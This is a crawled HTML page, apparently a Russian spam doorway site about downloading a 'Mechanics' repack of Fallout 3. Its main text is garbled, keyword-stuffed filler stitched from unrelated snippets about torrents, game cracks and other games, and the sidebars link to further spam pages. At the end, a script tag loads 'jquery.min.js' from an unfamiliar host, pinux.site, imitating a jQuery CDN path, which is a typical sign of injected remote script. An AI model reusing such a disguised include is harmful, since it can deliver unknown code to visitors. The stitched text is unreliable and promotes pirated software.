

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fainochahk.bookdome.com/fi94gm-skachat-follaut-3-mehaniki.html
body_size: 3083
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать фоллаут 3 механики - fainochahk.bookdome.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">fainochahk.bookdome.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать фоллаут 3 механики</h2>
                            </header>
                            <p>Repack by R.G. Механики © 2017 Новые игры на ПК rg-mechanics.org aka rg-mechanics.org aka rg-mechanics.org - Fan-Site 2017. Администрация ответственности за содержание материала не несет. В Фоллаут 3 вас ждут модернизация. Если у вас сломалось оружие, то не спешите его выбрасывать, ведь при его помощи можно сделать новую пушку. Разберите весь свой арсенал до винтика и создайте новое оружие. 
В Фоллаут 4 вы можете собирать, улучшать и создавать тысячи предметов при помощи продвинутой системы изготовления. Оружие, броня, химикаты и еда – это только начало списка, позднее вы можете создавать и развивать целые поселения. Убил – иди, обыщи. Нашел что-то интересное – оставил себе или продал. В игре можно услышать передачи 3-х радиостанций, который проигрывают марши, джаз и классику (например, Баха). Fallout 3 скачать игру. Если вас вдохновляют сюжеты на тему «Мир После Ядерной Войны», то попробуйте скачать Fallout 3 через торрент. Это отличная ролевая игра от первого лица, ставшая достойным продолжателем серии. 
Fallout 4 - это продолжение знаменитой постапокалиптической серии, события которой. Fallout 76 от Механиков популярна как в одиночной игре, так и с друзьями. Мир огромен и очень богат, сложные враги, и ощущение реалистичного выживания. Дорогие механики, два раза скачивал данный репак, процесс расспаковки замерает на 87.9 %, а жаль, хотелось бы с русской озвучкой, перепакуйте пожалуйста. Скачать торрент / Fallout 3: Game of the Year Edition (2009) PC / Бесплатные игры / взлом denuvo crack таблетка лекарство. 29/08/2017 · Скачать Fallout 4 от Механики – торрент на pc вы можете у нас ! (русскую версию) абсолютно бесплатно. Обзор и скриншоты игры, системные требования для ПК, отзывы. 
Скачать игру Gothic 3 абсолютно бесплатно через торрент (torrent), полностью русская версия. Фоллаут 76 скачать торрент на русском с нашего сайта вы сможете бесплатно. Здесь доступна. 2036 год. Прошло четверть века с тех пор, как ядерная война опустошила землю. Москва лежит. Skyrim: SLMP-GR (Simple Lore Mods Pack - Game Ready) скачать торрентом - встречайте логическое продолжение. СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text… глубокий. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fi94gm-izmenit-parol-windows-8.html">Изменить пароль windows 8</a></li>
                                <li><a href="fi94gm-need-for-speed-undercover-rus-skachat.html">Need for speed undercover rus скачать</a></li>
                                <li><a href="fi94gm-devki-samyy-sok-skachat-mp3.html">Девки самый сок скачать mp3</a></li>
                                <li><a href="fi94gm-kniga-rayskie-yablochki-skachat.html">Книга райские яблочки скачать</a></li>
                                <li><a href="fi94gm-shablony-dlya-fotoshopa-professii-torrent.html">Шаблоны для фотошопа профессии торрент</a></li>
                                <li><a href="fi94gm-kak-ubrat-mod-s-sampa.html">Как убрать мод с сампа</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-vse-pesni-pro-maynkraft-skachat.html">Все песни про майнкрафт скачать</a></li>
                                            <li><a href="fi94gm-denezhnyy-attestat-sotrudnika-mvd-obrazec.html">Денежный аттестат сотрудника мвд образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-death-race-crash-burn.html">Death race crash burn</a></li>
                                            <li><a href="fi94gm-chromecast-skachat-na-kompyuter.html">Chromecast скачать на компьютер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-oboznachenie-razmerov-truby-po-gost.html">Обозначение размеров трубы по гост</a></li>
                                            <li><a href="fi94gm-6-matematike-gedeze-klass-po.html">6 математике гедезе класс по</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-prezentaciya-finansovoe-pravo-rf.html">Презентация финансовое право рф</a></li>
                                            <li><a href="fi94gm-kak-obnovit-versiyu-itunes-na-kompyuter.html">Как обновить версию itunes на компьютер</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
